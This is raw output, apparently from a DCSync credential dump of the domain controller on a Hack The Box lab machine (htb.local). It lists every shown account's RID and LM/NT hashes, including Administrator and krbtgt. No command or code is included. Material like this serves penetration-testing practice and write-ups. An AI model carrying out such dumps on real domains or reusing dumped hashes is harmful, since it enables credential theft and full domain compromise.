 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5::